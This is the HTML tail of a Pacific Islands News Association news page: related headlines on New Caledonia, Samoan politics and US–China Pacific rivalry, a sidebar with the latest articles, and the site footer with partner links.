</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/pm-signals-major-indo-pacific-pivot-to-counter-rupturing-global-order/"  rel="bookmark" class="td-image-wrap " title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order" ><img class="entry-thumb" src="[data-uri]" alt="" title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/08/4K62NM2_090625LUXON01_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/pm-signals-major-indo-pacific-pivot-to-counter-rupturing-global-order/"  rel="bookmark" title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order">PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/02/britain-re-joins-major-pacific-body/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-7553","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11280";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3760";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:35:18+12:00" >January 20, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    New Caledonia&#039;s politicians and French President Emmanuel Macron have signed a new political and financial agreement concerning the French Pacific territory.

The Elysée-Oudinot Accord was...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:32:10+12:00" >January 20, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The Member of Parliament for Vaisigano No.2, Motuopua&#039;a Henny Papalii, resigned from parliament as an MP to join the Fa&#039;atuatua i le Atua Samoa...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:29:42+12:00" >January 20, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Warnings that Beijing is actively targeting Pacific democracies have intensified in the United States.

As Washington renews its strategic compact ties with three Micronesian nations,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
